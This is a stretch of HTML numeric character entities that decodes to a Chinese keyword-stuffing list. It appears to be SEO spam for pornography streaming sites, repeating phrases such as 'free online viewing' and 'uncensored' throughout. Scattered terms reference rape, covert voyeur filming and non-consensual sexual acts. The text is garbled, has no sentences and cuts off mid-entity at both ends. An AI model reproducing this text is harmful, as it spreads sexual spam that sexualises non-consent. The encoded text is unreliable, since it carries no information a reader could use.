53;&#35266;&#30475;&#44;&#97;&#26080;&#30721;&#26085;&#26412;&#40644;&#32593;&#31449;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#20813;&#36153;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#40644;&#32593;&#22336;&#44;&#26085;&#26412;&#40644;&#22312;&#32447;&#44;&#26085;&#26412;&#31783;&#29255;&#44;&#26085;&#26412;&#26497;&#21697;&#20154;&#22934;&#24615;&#29233;&#19987;&#21306;&#44;&#26085;&#26412;&#26497;&#21697;&#36164;&#28304;&#32593;&#44;&#26085;&#26412;&#32463;&#20856;&#38889;&#22269;&#20037;&#20037;&#44;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#65;&#86;&#22312;&#32447;&#44;&#20122;&#27954;&#43;&#26085;&#20135;&#43;&#19987;&#21306;&#44;&#101;&#120;&#111;&#22920;&#22920;&#109;&#118;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#27611;&#29255;&#39640;&#28165;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#22823;&#39321;&#34121;&#44;&#19987;&#24178;&#32769;&#29087;&#22899;&#44;&#50;&#48;&#50;&#52;&#20013;&#22269;&#23436;&#25972;&#27611;&#29255;&#44;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#22312;&#32447;&#20837;&#21475;&#44;&#19981;&#21345;&#39039;&#26085;&#38889;&#27431;&#32654;&#19968;&#20013;&#25991;&#23383;&#23431;&#24149;&#44;&#27431;&#32654;&#20013;&#26085;&#38889;&#20813;&#36153;&#29378;&#28909;&#39640;&#28165;&#35270;&#39057;&#44;&#50;&#48;&#50;&#53;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#69;&#32617;&#26479;&#32654;&#22899;&#34987;&#24324;&#21943;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#22871;&#20869;&#35874;&#20154;&#22971;&#97;&#29255;&#27611;&#29255;&#23569;&#22919;&#30340;&#31192;&#23494;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#26085;&#26412;&#44;&#22269;&#20135;&#43;&#27431;&#32654;&#43;&#27431;&#27954;&#44;&#19968;&#36793;&#19979;&#22902;&#19968;&#21507;&#25975;&#38754;&#33180;&#35270;&#39057;&#54;&#48;&#20998;&#38047;&#44;&#26080;&#20154;&#21306;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#20154;&#97;&#118;&#43;&#22825;&#22530;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#43;&#22312;&#32447;&#25773;&#25918;&#44;&#24481;&#23429;&#20276;&#20387;&#43;&#26080;&#30721;&#44;&#20037;&#20037;&#24433;&#38899;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22899;&#37325;&#21475;&#23545;&#30333;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#65;&#118;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#22823;&#29255;&#44;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#31934;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#44;&#22269;&#20135;&#20599;&#20262;&#35270;&#39057;&#29255;&#21516;&#24615;&#24565;&#44;&#36229;&#32423;&#23588;&#29289;&#19997;&#34972;&#115;&#116;&#32531;&#32531;&#22312;&#32447;&#35270;&#39057;&#44;&#22235;&#34382;&#28595;&#38376;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#50;&#48;&#50;&#51;&#44;&#50;&#48;&#50;&#52;&#38889;&#22269;&#26032;&#30340;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22899;&#20027;&#25773;&#25143;&#22806;&#28431;&#20986;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#25104;&#24180;&#30005;&#24433;&#44;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#24433;&#29255;&#32;&#44;&#32;&#31119;&#29305;&#65;&#86;&#44;&#22269;&#20135;&#29702;&#35770;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#39039;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#20154;&#21306;&#44;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#44;&#30334;&#33457;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#44;&#22823;&#22320;&#24433;&#38498;&#44;&#28010;&#28459;&#27185;&#33457;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#26368;&#26032;&#21095;&#44;&#32;&#27185;&#33457;&#24433;&#38498;&#30005;&#35270;&#21095;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#31934;&#21697;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#20122;&#27954;&#118;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#29233;&#29233;&#22909;&#29245;&#22909;&#22823;&#22909;&#32039;&#35270;&#39057;&#44;&#34588;&#33469;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#33394;&#26080;&#30721;&#44;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#21095;&#24773;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31119;&#21033;&#26032;&#23130;&#20043;&#22812;&#44;&#26085;&#26412;&#22823;&#20083;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31995;&#21015;&#44;&#20122;&#27954;&#33394;&#20037;&#24736;&#24736;&#97;&#118;&#22312;&#32447;&#44;&#33394;&#57;&#57;&#57;&#57;&#26085;&#38889;&#27431;&#32654;&#33258;&#25293;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#33394;&#24773;&#25293;&#23567;&#35828;&#44;&#40644;&#33394;&#30340;&#32593;&#31449;&#97;&#118;&#32593;&#22336;&#22823;&#20840;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29408;&#29408;&#24178;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20081;&#30721;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#19981;&#21345;&#44;&#21320;&#22812;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#26080;&#27602;&#19981;&#21345;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;&#35270;&#44;&#21320;&#22812;&#97;&#19968;&#32423;&#27611;&#29255;&#40644;&#65;&#33394;&#44;&#27431;&#32654;&#97;&#8564;&#33778;&#33778;&#24433;&#35270;&#22478;&#44;&#38271;&#33151;&#26657;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#28909;&#44;&#26085;&#26412;&#20016;&#28385;&#25252;&#22763;&#98;&#98;&#119;&#44;&#25170;&#24320;&#23567;&#27884;&#30127;&#29378;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#35270;&#39057;&#44;&#26085;&#26412;&#29305;&#32423;&#29255;&#44;&#32463;&#20856;&#20599;&#31397;&#30423;&#25668;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#40635;&#35910;&#57;&#49;&#22899;&#31070;&#23047;&#21912;&#21627;&#21535;&#26149;&#33647;&#22312;&#32447;&#35266;&#30475;&#44;&#24378;&#43;&#26292;&#43;&#30140;&#43;&#21741;&#43;&#22788;&#43;&#22899;&#35270;&#39057;&#44;&#55;&#50;&#31181;&#26080;&#36974;&#25377;&#21866;&#21866;&#30340;&#23039;&#21183;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;&#26356;&#26032;&#44;&#102;&#114;&#101;&#101;&#24615;&#29609;&#24324;&#22919;&#22899;&#104;&#100;&#44;&#33394;&#24773;&#32593;&#31449;&#22312;&#32447;&#44;&#25104;&#20154;&#27431;&#32654;&#71;&#97;&#121;&#30007;&#21516;&#44;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#44;&#26368;&#26032;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#26080;&#36974;&#25377;&#20037;&#20037;&#20037;&#20061;&#44;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#44;&#97;&#118;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#22823;&#39321;&#34121;&#44;&#26085;&#26412;&#26377;&#30721;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#44;&#28909;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#26412;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#26691;&#33394;&#44;&#33406;&#32654;&#44;&#20037;&#20037;&#32508;&#21512;&#32593;&#22336;&#44;&#32654;&#22899;&#35270;&#39057;&#40644;&#26159;&#20813;&#36153;&#30340;&#44;&#20037;&#20037;&#19981;&#23556;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#21482;&#20570;&#31934;&#21697;&#44;&#27704;&#20037;&#20813;&#36153;&#109;&#118;&#32593;&#31449;&#20837;&#21475;&#44;&#23273;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#50;&#48;&#50;&#49;&#44;&#27431;&#32654;&#19968;&#21306;&#20037;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#31532;&#20108;&#21306;&#44;&#20813;&#36153;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;&#44;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#31359;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#29087;&#32769;&#22899;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27700;&#29275;&#24433;&#35270;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#30427;&#23476;&#44;&#38738;&#26592;&#44;&#38738;&#38738;&#23376;&#34943;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20013;&#25991;&#23383;&#24149;&#30005;&#35270;&#21095;&#44;&#38738;&#27225;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#56;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#56;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#30005;&#24433;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#26592;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#33635;&#32768;&#44;&#38738;&#26592;&#35270;&#39057;&#44;&#38738;&#28572;&#24433;&#38498;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#38738;&#33529;&#26524;&#24433;&#35270;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#38738;&#19997;&#24433;&#38498;&#44;&#38738;&#26592;&#24433;&#35270;&#26368;&#26032;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24605;&#24605;&#57;&#57;&#24605;&#24605;&#20037;&#20037;&#26368;&#26032;&#22320;&#22336;&#31934;&#21697;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35270;&#44;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#26080;&#32531;&#20914;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#19981;&#21345;&#44;&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#23567;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#24773;&#20154;&#32508;&#44;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#53;&#51;&#56;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#32654;&#27704;&#20037;&#20081;&#30721;&#20813;&#36153;&#25773;&#25918;&#29255;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#32593;&#44;&#20122;&#27954;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#44;&#22827;&#30446;&#21069;&#20405;&#29359;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#22826;&#20037;&#97;&#118;&#49;&#57;&#44;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20813;&#36153;&#32508;&#21512;&#35270;&#39057;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#56;&#56;&#44;&#22269;&#20154;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#24433;&#38498;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20013;&#25991;&#31934;&#24615;&#86;&#44;&#68;&#69;&#79;&#83;&#27431;&#32654;&#29087;&#22919;&#72;&#68;&#88;&#44;&#27431;&#32654;&#24040;&#22823;&#21478;&#31867;&#26497;&#21697;&#118;&#44;&#100;&#101;&#111;&#115;&#98;&#101;&#115;&#116;&#44;&#29298;&#20132;&#27431;&#32654;&#20861;&#20132;&#27431;&#32654;&#44;&#24615;&#88;&#88;&#88;&#88;&#33655;&#20848;&#72;&#68;&#44;&#22899;&#20154;&#33643;&#33922;&#34987;&#28155;&#20840;&#36807;&#31243;&#39057;&#44;&#26085;&#26085;&#31934;&#21697;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#29255;&#21475;&#25216;&#44;&#38889;&#22269;&#24028;&#24178;&#26612;&#28872;&#28779;&#12297;&#24202;&#25103;&#22810;&#23569;&#20998;&#38047;&#44;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#24378;&#20262;&#36713;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#29408;&#29408;&#33609;&#35270;&#39057;&#44;&#25252;&#22763;&#27927;&#28577;&#34987;&#29378;&#36481;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#65;&#32423;&#35270;&#39057;&#44;&#33394;&#35910;&#35910;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#32654;&#44;&#57;&#49;&#21046;&#29255;&#40635;&#35910;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#22899;&#20154;&#25353;&#25705;&#44;&#23569;&#22919;&#25918;&#33633;&#30340;&#21627;&#21535;&#24178;&#26612;&#28872;&#28779;&#21160;&#28459;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#20262;&#29702;&#72;&#68;&#20013;&#25991;&#44;&#22269;&#20135;&#26080;&#22871;&#31881;&#23273;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#44;&#31168;&#23159;&#31243;&#20202;&#20844;&#27442;&#24687;&#32905;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#21644;&#23731;&#20081;&#22919;&#19977;&#32423;&#51;&#44;&#19996;&#21271;&#32769;&#22836;&#23254;&#22931;&#29467;&#23545;&#30333;&#31934;&#24425;&#44;&#20813;&#36153;&#30475;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#44;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#44;&#97;&#118;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#44;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19981;&#21345;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#54;&#57;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#97;&#97;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#22823;&#22320;&#30005;&#24433;&#36164;&#28304;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20061;&#20061;&#25104;&#20154;&#44;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#65;&#117;&#109;&#108;&#59;&#86;&#28909;&#40657;&#20154;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#97;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#20813;&#36153;&#44;&#26368;&#26032;&#19968;&#32423;&#26080;&#30721;&#20177;&#20081;&#20869;&#23556;&#44;&#20154;&#20154;&#22971;&#20037;&#20037;&#44;&#32508;&#21512;&#27431;&#32654;&#26657;&#22253;&#20122;&#27954;&#44;&#57;&#57;&#35270;&#39057;&#32593;&#31449;&#40635;&#35910;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#26085;&#38889;&#31119;&#21033;&#44;&#27431;&#32654;&#118;&#44;&#100;&#101;&#111;&#115;&#100;&#101;&#115;&#101;&#120;&#111;&#44;&#29305;&#22823;&#40657;&#20154;&#24040;&#20132;&#21514;&#24615;&#120;&#120;&#120;&#120;&#44;&#26497;&#36895;&#54;&#48;&#31186;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#120;&#120;&#120;&#120;&#111;&#111;&#44;&#27431;&#32654;&#30495;&#20154;&#24615;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#39640;&#28526;&#25616;&#30153;&#25371;&#28526;&#21943;&#97;&#118;&#44;&#19981;&#25140;&#22871;&#24178;&#26032;&#23130;&#23569;&#22919;&#44;&#29609;&#24324;&#32769;&#22826;&#23110;&#98;&#98;&#119;&#35270;&#39057;&#44;&#37329;&#24248;&#32676;&#20384;&#20256;&#20081;&#28139;&#21518;&#23467;&#104;&#25991;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22823;&#30333;&#33016;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#25805;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#44;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21320;&#22812;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#44;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#28909;&#37117;&#26159;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#25104;&#20154;&#21866;&#21866;&#29245;&#21040;&#28526;&#21943;&#21943;&#27700;&#35270;&#39057;&#44;&#20813;&#36153;&#30340;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#44;&#20037;&#33609;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#65;&#65;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#120;&#120;&#120;&#120;&#35270;&#39057;&#25773;&#25918;&#44;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#25720;&#20154;&#29233;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#21478;&#31867;&#22270;&#29255;&#20116;&#26376;&#22825;&#44;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#19968;&#21306;&#31934;&#21697;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20081;&#20154;&#20262;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#35199;&#29916;&#44;&#20154;&#22971;&#26080;&#30721;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#57;&#55;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#115;&#32423;&#20248;&#22899;&#21306;&#44;&#36229;&#30896;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#32423;&#29702;&#35770;&#20813;&#36153;&#29256;&#44;&#20013;&#25991;&#26085;&#38889;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#44;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#19968;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#30007;&#20154;&#22825;&#22530;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#3615